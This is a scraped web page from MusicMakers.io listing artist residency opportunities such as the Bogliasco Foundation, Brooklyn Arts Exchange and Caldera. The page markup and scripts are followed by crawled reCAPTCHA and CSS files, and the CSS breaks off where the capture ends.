		<img loading="lazy" decoding="async" width="300" height="150" src="https://musicmakers.io/wp-content/uploads/2019/04/Bogliasco-Foundation-Residential-Fellowships-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="Bogliasco Foundation Residential Fellowships" srcset="https://musicmakers.io/wp-content/uploads/2019/04/Bogliasco-Foundation-Residential-Fellowships-300x150.jpg 300w, https://musicmakers.io/wp-content/uploads/2019/04/Bogliasco-Foundation-Residential-Fellowships-768x384.jpg 768w, https://musicmakers.io/wp-content/uploads/2019/04/Bogliasco-Foundation-Residential-Fellowships-150x75.jpg 150w, https://musicmakers.io/wp-content/uploads/2019/04/Bogliasco-Foundation-Residential-Fellowships-500x250.jpg 500w, https://musicmakers.io/wp-content/uploads/2019/04/Bogliasco-Foundation-Residential-Fellowships-600x300.jpg 600w, https://musicmakers.io/wp-content/uploads/2019/04/Bogliasco-Foundation-Residential-Fellowships.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>

	
</div>

		<div class="fl-post-feed-text">
	
		<div class="fl-post-feed-header">

			<h2 class="fl-post-feed-title" itemprop="headline">
				<a href="https://musicmakers.io/opportunity/bogliasco-foundation-residential-fellowships/" rel="bookmark" title="Bogliasco Foundation Residential Fellowships">Bogliasco Foundation Residential Fellowships</a>
			</h2>

			
			
						<div class="fl-post-feed-meta-terms">
				<div class="fl-post-feed-terms">
					<span class="fl-terms-label">Category:</span>
					<a href="https://musicmakers.io/opp-category/residencies/" rel="tag">Residencies</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/europe/" rel="tag">Europe</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/europe/italy/" rel="tag">Italy</a>				</div>
			</div>
			
			
		</div>

	
	
	
		
				<div class="fl-post-feed-content" itemprop="text">
			<p>Discipline(s): Dance, Film/Video, Music, Theatre, Visual Arts, Archaeology, Architecture, Literature, and Classics &nbsp; Eligibility: Open to U.S. and international artists, who demonstrate significant achievement in their disciplines, commensurate with their age and experience. &nbsp; Session: September – January, and January to April; 1-month session &nbsp; Description: Located in a series of villas on the Italian&hellip;</p>
					</div>
		
		
	</div>

	<div class="fl-clear"></div>
</div>
<div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-4683 opportunity type-opportunity status-publish has-post-thumbnail hentry opp_category-residencies opp_region-new-york opp_region-north-america opp_region-usa" itemscope itemtype="https://schema.org/CreativeWork">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://musicmakers.io/opportunity/brooklyn-arts-exchange-bax/" content="Brooklyn Arts Exchange (BAX)" /><meta itemprop="datePublished" content="2018-08-28" /><meta itemprop="dateModified" content="2019-09-19" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="MusicMakers.io"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://musicmakers.io/wp-content/uploads/2019/01/Asset-175.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://musicmakers.io/author/notes_admin/" /><meta itemprop="name" content="Ray Archie" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://musicmakers.io/wp-content/uploads/2019/01/BAX-Square-Logo.gif" /><meta itemprop="width" content="1000" /><meta itemprop="height" content="1000" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-feed-image">

	
	<a href="https://musicmakers.io/opportunity/brooklyn-arts-exchange-bax/" rel="bookmark" title="Brooklyn Arts Exchange (BAX)">
		<img loading="lazy" decoding="async" width="300" height="300" src="https://musicmakers.io/wp-content/uploads/2019/01/BAX-Square-Logo-300x300.gif" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://musicmakers.io/wp-content/uploads/2019/01/BAX-Square-Logo-300x300.gif 300w, https://musicmakers.io/wp-content/uploads/2019/01/BAX-Square-Logo-600x600.gif 600w, https://musicmakers.io/wp-content/uploads/2019/01/BAX-Square-Logo-100x100.gif 100w, https://musicmakers.io/wp-content/uploads/2019/01/BAX-Square-Logo-150x150.gif 150w, https://musicmakers.io/wp-content/uploads/2019/01/BAX-Square-Logo-768x768.gif 768w, https://musicmakers.io/wp-content/uploads/2019/01/BAX-Square-Logo-50x50.gif 50w, https://musicmakers.io/wp-content/uploads/2019/01/BAX-Square-Logo-500x500.gif 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>

	
</div>

		<div class="fl-post-feed-text">
	
		<div class="fl-post-feed-header">

			<h2 class="fl-post-feed-title" itemprop="headline">
				<a href="https://musicmakers.io/opportunity/brooklyn-arts-exchange-bax/" rel="bookmark" title="Brooklyn Arts Exchange (BAX)">Brooklyn Arts Exchange (BAX)</a>
			</h2>

			
			
						<div class="fl-post-feed-meta-terms">
				<div class="fl-post-feed-terms">
					<span class="fl-terms-label">Category:</span>
					<a href="https://musicmakers.io/opp-category/residencies/" rel="tag">Residencies</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/usa/new-york/" rel="tag">New York</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/" rel="tag">North America</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/usa/" rel="tag">USA</a>				</div>
			</div>
			
			
		</div>

	
	
	
		
				<div class="fl-post-feed-content" itemprop="text">
			<p>Program: Artist in Residence (AIR); Space Grant Program &nbsp; Disciplines: Theater, Dance and Performance; Choreographers, Playwrights and Multi-disciplinary &nbsp; Eligibility: Applications are available to New York City residents only and are generally available in mid-late March; Artists who have received previous space grants must wait three years before reapplying. &nbsp; Session: AIR program is 1-2&hellip;</p>
					</div>
		
		
	</div>

	<div class="fl-clear"></div>
</div>
<div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-6507 opportunity type-opportunity status-publish has-post-thumbnail hentry opp_category-residencies opp_region-north-america opp_region-oregon opp_region-usa" itemscope itemtype="https://schema.org/CreativeWork">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://musicmakers.io/opportunity/caldera/" content="Caldera" /><meta itemprop="datePublished" content="2019-04-11" /><meta itemprop="dateModified" content="2019-08-18" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="MusicMakers.io"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://musicmakers.io/wp-content/uploads/2019/01/Asset-175.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://musicmakers.io/author/notes_admin/" /><meta itemprop="name" content="Ray Archie" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://musicmakers.io/wp-content/uploads/2019/04/Caldera-Residency.jpg" /><meta itemprop="width" content="780" /><meta itemprop="height" content="330" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-feed-image">

	
	<a href="https://musicmakers.io/opportunity/caldera/" rel="bookmark" title="Caldera">
		<img loading="lazy" decoding="async" width="300" height="127" src="https://musicmakers.io/wp-content/uploads/2019/04/Caldera-Residency-300x127.jpg" class="attachment-medium size-medium wp-post-image" alt="Caldera-Residency" srcset="https://musicmakers.io/wp-content/uploads/2019/04/Caldera-Residency-300x127.jpg 300w, https://musicmakers.io/wp-content/uploads/2019/04/Caldera-Residency-768x325.jpg 768w, https://musicmakers.io/wp-content/uploads/2019/04/Caldera-Residency-150x63.jpg 150w, https://musicmakers.io/wp-content/uploads/2019/04/Caldera-Residency-500x212.jpg 500w, https://musicmakers.io/wp-content/uploads/2019/04/Caldera-Residency-600x254.jpg 600w, https://musicmakers.io/wp-content/uploads/2019/04/Caldera-Residency.jpg 780w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>

	
</div>

		<div class="fl-post-feed-text">
	
		<div class="fl-post-feed-header">

			<h2 class="fl-post-feed-title" itemprop="headline">
				<a href="https://musicmakers.io/opportunity/caldera/" rel="bookmark" title="Caldera">Caldera</a>
			</h2>

			
			
						<div class="fl-post-feed-meta-terms">
				<div class="fl-post-feed-terms">
					<span class="fl-terms-label">Category:</span>
					<a href="https://musicmakers.io/opp-category/residencies/" rel="tag">Residencies</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/" rel="tag">North America</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/usa/oregon/" rel="tag">Oregon</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/usa/" rel="tag">USA</a>				</div>
			</div>
			
			
		</div>

	
	
	
		
				<div class="fl-post-feed-content" itemprop="text">
			<p>Discipline(s): Music, Theatre, Dance, Performance Art, Visual Art, Literary Art, Scientists, Designers, Architects and Engineers &nbsp; Eligibility: Emerging to mid-career, ensembles, and collaborations welcome to apply. &nbsp; Session: January – March, 1-month sessions &nbsp; Deadline: Mid-June. • Description: Residents are given a cabin, 24-hour access to studios and the time and space to create. Residents&hellip;</p>
					</div>
		
		
	</div>

	<div class="fl-clear"></div>
</div>
	</div>
<div class="fl-clear"></div>
	<div class="fl-builder-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://musicmakers.io/opportunities/page/2/?fwp_opp_categories=residencies">2</a></li>
	<li><a class="page-numbers" href="https://musicmakers.io/opportunities/page/3/?fwp_opp_categories=residencies">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://musicmakers.io/opportunities/page/5/?fwp_opp_categories=residencies">5</a></li>
	<li><a class="next page-numbers" href="https://musicmakers.io/opportunities/page/2/?fwp_opp_categories=residencies">Next &raquo;</a></li>
</ul>
	</div>
		</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer-widgets">
	<div class="fl-page-footer-widgets-container container">
		<div class="fl-page-footer-widgets-row row">
		<div class="col-sm-4 col-md-4 fl-page-footer-widget-col fl-page-footer-widget-col-1">
		<aside id="recent-posts-9" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://musicmakers.io/feeling-good-pleasure-as-ritual-resistance/">Feeling Good: Pleasure as Ritual Resistance</a>
									</li>
											<li>
					<a href="https://musicmakers.io/upgrade-your-fender-bass/">Your Fender Bass: Upgrade to the P/J: Precision Jazz</a>
									</li>
											<li>
					<a href="https://musicmakers.io/understanding-copyright/">Understanding Copyright &#038; Creating a Strategy</a>
									</li>
					</ul>

		</aside></div><div class="col-sm-4 col-md-4 fl-page-footer-widget-col fl-page-footer-widget-col-2"><aside id="search-5" class="fl-widget widget_search"><h4 class="fl-widget-title">Search</h4><form aria-label="Search" method="get" role="search" action="https://musicmakers.io/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside><aside id="nav_menu-4" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Legal Stuff</h4><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://musicmakers.io/terms/">Terms &#038; Conditions</a></li>
<li id="menu-item-2663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2663"><a rel="privacy-policy" href="https://musicmakers.io/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside></div><div class="col-sm-4 col-md-4 fl-page-footer-widget-col fl-page-footer-widget-col-3"><aside id="nav_menu-5" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">The Good Stuff</h4><div class="menu-the-good-stuff-container"><ul id="menu-the-good-stuff" class="menu"><li id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6797"><a href="https://musicmakers.io/about-musicmakers/">About MusicMakers</a>
<ul class="sub-menu">
	<li id="menu-item-6798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6798"><a href="https://musicmakers.io/about-musicmakers/the-story/">The Story</a></li>
	<li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6799"><a href="https://musicmakers.io/about-musicmakers/team/">The Team</a></li>
</ul>
</li>
<li id="menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4703"><a href="https://musicmakers.io/the-workshop/">The Workshop</a></li>
<li id="menu-item-6801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6801"><a href="https://musicmakers.io/donate/">Support</a>
<ul class="sub-menu">
	<li id="menu-item-6802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6802"><a href="https://musicmakers.io/donate-recording-gear/">Donate Recording Gear</a></li>
</ul>
</li>
</ul></div></aside></div>		</div>
	</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">© 2019 MusicMakers.io | Powered by 
<a href="https://www.thecollectivelmg.com/">The Collective LMG</a></div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme-child\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<noscript>
		<img src="https://m.notestothesoul.org/mtracking.gif?d=YTo0OntzOjg6Imxhbmd1YWdlIjtzOjU6ImVuX1VTIjtzOjg6InBhZ2VfdXJsIjtzOjU5OiJodHRwczovL211c2ljbWFrZXJzLmlvL29wcG9ydHVuaXRpZXM%2FcGFnZW5hbWU9b3Bwb3J0dW5pdGllcyI7czoxMDoicGFnZV90aXRsZSI7czozNjoiT3Bwb3J0dW5pdGllcyAmIzgyMTE7IE11c2ljTWFrZXJzLmlvIjtzOjg6InJlZmVycmVyIjtzOjU5OiJodHRwczovL211c2ljbWFrZXJzLmlvL29wcG9ydHVuaXRpZXM%2FcGFnZW5hbWU9b3Bwb3J0dW5pdGllcyI7fQ%3D%3D" style="display:none;" alt="Mautic Tags" />
	</noscript>
	<a href="#" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a>        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <script src="https://musicmakers.io/wp-content/uploads/bb-plugin/cache/6336-layout.js?ver=f21b491bb252f707f521ccd5691972f9" id="fl-builder-layout-6336-js"></script>
<script src="https://musicmakers.io/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.2.3" id="jquery-throttle-js"></script>
<script src="https://musicmakers.io/wp-content/uploads/bb-plugin/cache/798dd709df2fb871cbd5f63cbc70974e-layout-bundle.js?ver=2.6.2.3-1.4.5" id="fl-builder-layout-bundle-798dd709df2fb871cbd5f63cbc70974e-js"></script>
<script id="swp-live-search-client-js-extra">
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/musicmakers.io\/wp-admin\/admin-ajax.php","origin_id":6336,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
</script>
<script src="https://musicmakers.io/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.4" id="swp-live-search-client-js"></script>
<script src="https://musicmakers.io/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.6.2.3" id="jquery-magnificpopup-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src="https://musicmakers.io/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.12.1" id="fl-automator-js"></script>
<script id="facetwp-bb-js-extra">
var FWPBB = {"post_id":"6336","modules":{"5cb0218c27180":{"id":"5cb0218c27180","layout":"feed","pagination":"numbers","postSpacing":"60","postWidth":"300","matchHeight":0,"type":"post-grid"}}};
</script>
<script src="https://musicmakers.io/wp-content/plugins/facetwp-beaver-builder/js/front.js?ver=1.4" id="facetwp-bb-js"></script>
<link href="https://musicmakers.io/wp-content/plugins/facetwp/assets/css/front.css?ver=4.1.6" rel="stylesheet">
<script src="https://musicmakers.io/wp-content/plugins/facetwp/assets/js/dist/front.min.js?ver=4.1.6"></script>
<link href="https://musicmakers.io/wp-content/plugins/facetwp/assets/vendor/fSelect/fSelect.css?ver=4.1.6" rel="stylesheet">
<script src="https://musicmakers.io/wp-content/plugins/facetwp/assets/vendor/fSelect/fSelect.js?ver=4.1.6"></script>
<script>
window.FWP_JSON = {"prefix":"fwp_","no_results_text":"No results found","ajaxurl":"https:\/\/musicmakers.io\/wp-json\/facetwp\/v1\/refresh","nonce":"e11843ffac","preload_data":{"facets":{"opp_regions":"<select class=\"facetwp-dropdown\" multiple=\"multiple\"><option value=\"\">Any<\/option><option value=\"europe\" data-counter=\"4\" class=\"d0\">Europe<\/option><option value=\"italy\" data-counter=\"3\" class=\"d1\">Italy<\/option><option value=\"latvia\" data-counter=\"1\" class=\"d1\">Latvia<\/option><option value=\"north-america\" data-counter=\"36\" class=\"d0\">North America<\/option><option value=\"canada\" data-counter=\"1\" class=\"d1\">Canada<\/option><option value=\"usa\" data-counter=\"35\" class=\"d1\">USA<\/option><option value=\"california\" data-counter=\"3\" class=\"d2\">California<\/option><option value=\"colorado\" data-counter=\"2\" class=\"d2\">Colorado<\/option><option value=\"florida\" data-counter=\"3\" class=\"d2\">Florida<\/option><option value=\"illinois\" data-counter=\"1\" class=\"d2\">Illinois<\/option><option value=\"minnesota\" data-counter=\"1\" class=\"d2\">Minnesota<\/option><option value=\"missouri\" data-counter=\"1\" class=\"d2\">Missouri<\/option><option value=\"new-hampshire\" data-counter=\"1\" class=\"d2\">New Hampshire<\/option><option value=\"new-mexico\" data-counter=\"1\" class=\"d2\">New Mexico<\/option><option value=\"new-york\" data-counter=\"20\" class=\"d2\">New York<\/option><option value=\"oregon\" data-counter=\"1\" class=\"d2\">Oregon<\/option><option value=\"west-virginia\" data-counter=\"1\" class=\"d2\">West Virginia<\/option><option value=\"south-america\" data-counter=\"1\" class=\"d0\">South America<\/option><option value=\"argentina\" data-counter=\"1\" class=\"d1\">Argentina<\/option><\/select>","opp_categories":"<select class=\"facetwp-dropdown\" multiple=\"multiple\"><option value=\"\">Any<\/option><option value=\"dance\" data-counter=\"4\" class=\"d0\">Dance<\/option><option value=\"residencies\" data-counter=\"41\" class=\"d0\" selected>Residencies<\/option><option value=\"theater\" data-counter=\"5\" class=\"d0\">Theater<\/option><\/select>"},"template":"","settings":{"pager":{"page":1,"per_page":10,"total_rows":41,"total_pages":5},"num_choices":{"opp_regions":19,"opp_categories":3},"labels":{"opp_regions":"Opportunity Regions","opp_categories":"Opportunity Categories"},"opp_regions":{"placeholder":"Any","overflowText":"{n} selected","searchText":"Search","noResultsText":"No results found","operator":"or"},"opp_categories":{"placeholder":"Any","overflowText":"{n} selected","searchText":"Search","noResultsText":"No results found","operator":"and"}},"pager":"<div class=\"facetwp-pager\"><a class=\"facetwp-page first active\" data-page=\"1\">1<\/a><a class=\"facetwp-page\" data-page=\"2\">2<\/a><a class=\"facetwp-page\" data-page=\"3\">3<\/a><a class=\"facetwp-page dots\">\u2026<\/a><a class=\"facetwp-page last\" data-page=\"5\">5<\/a><a class=\"facetwp-page next\" data-page=\"2\">&gt;&gt;<\/a><\/div>"}};
window.FWP_HTTP = {"get":{"fwp_opp_categories":"residencies"},"uri":"opportunities","url_vars":{"opp_categories":["residencies"]}};
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d5a5d4bbdea42acbcaa00e568c10728","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_k0sQuBE76Zn4w6v3HOTdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770031255914');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://musicmakers.io/wp-content/uploads/bb-plugin/cache/451bbf727eb7da4e73677678e3ff7c98-layout-bundle.css?ver=2.6.2.3-1.4.5
body_size: 2096
content:
.fl-node-5d25ffcb8526d {color: rgba(0,0,0,0.8);}.fl-builder-content .fl-node-5d25ffcb8526d *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5d25ffcb8526d a {color: rgba(0,0,0,0.8);}.fl-builder-content .fl-node-5d25ffcb8526d a:hover {color: rgba(0,0,0,0.8);}.fl-builder-content .fl-node-5d25ffcb8526d h1,.fl-builder-content .fl-node-5d25ffcb8526d h2,.fl-builder-content .fl-node-5d25ffcb8526d h3,.fl-builder-content .fl-node-5d25ffcb8526d h4,.fl-builder-content .fl-node-5d25ffcb8526d h5,.fl-builder-content .fl-node-5d25ffcb8526d h6,.fl-builder-content .fl-node-5d25ffcb8526d h1 a,.fl-builder-content .fl-node-5d25ffcb8526d h2 a,.fl-builder-content .fl-node-5d25ffcb8526d h3 a,.fl-builder-content .fl-node-5d25ffcb8526d h4 a,.fl-builder-content .fl-node-5d25ffcb8526d h5 a,.fl-builder-content .fl-node-5d25ffcb8526d h6 a {color: rgba(0,0,0,0.8);}.fl-node-5d25ffcb8526d > .fl-row-content-wrap {background-color: rgba(255,255,255,0.75);border-style: none;border-width: 0;background-clip: border-box;border-top-width: 1px;border-bottom-width: 1px;} .fl-node-5d25ffcb8526d > .fl-row-content-wrap {margin-top:15px;margin-bottom:15px;} .fl-node-5d25ffcb8526d > .fl-row-content-wrap {padding-top:0px;padding-right:100px;padding-bottom:0px;padding-left:100px;}.fl-node-5d25ffcb85274 {width: 35%;}.fl-node-5d25ffcb85274 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5d25ffcb85274 {width: 80% !important;max-width: none;clear: none;float: left;}}.fl-node-5d25ffcb85275 {width: 65%;}.fl-node-5d25ffcb85275 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5d25ffcb85275 {width: 20% !important;max-width: none;clear: none;float: left;}}img.mfp-img {padding-bottom: 40px !important;}@media (max-width: 768px) { .fl-photo-content {width: 100%;} }.fl-node-5d26056f1da8b .fl-photo {text-align: left;} .fl-node-5d26056f1da8b > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 50%;right: 0;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: 